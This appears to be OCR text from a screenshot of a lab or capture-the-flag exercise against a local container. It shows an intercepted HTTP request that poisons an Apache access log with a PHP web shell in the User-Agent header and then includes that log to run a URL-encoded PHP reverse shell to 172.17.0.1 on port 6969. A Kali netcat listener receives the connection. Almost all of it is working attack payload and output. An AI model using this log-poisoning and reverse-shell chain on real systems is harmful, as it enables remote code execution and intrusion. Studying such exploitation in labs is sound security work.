 Send Cancel < > Target: http://1
Request
Pretty Raw Hex \n
1 GET /problems.php?backdoor=/var/log/apache2/access.log&cmd=
php+-r+'$sock%3dfsockopen("172.17.0.1",6969)%3bexec("sh+<%263+
>%263+2>%263")%3b' HTTP/1.1
2 Host: 172.17.0.2
3 Cache-Control: max-age=0
4 Accept-Language: en-US,en;q=0.9
5 Upgrade-Insecure-Requests: 1
6 User-Agent: <?php system($_GET['cmd']); ?>
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,image/apng,*/*;q=0.8,application/signed-exchange
;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate, br
9 Connection: keep-alive
10
11
Ctrl +u para url encodearlo
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ nc -lvnp 6969
listening on [any] 6969 ...
connect to [172.17.0.1] from (UNKNOWN) [172.17.0.2] 48058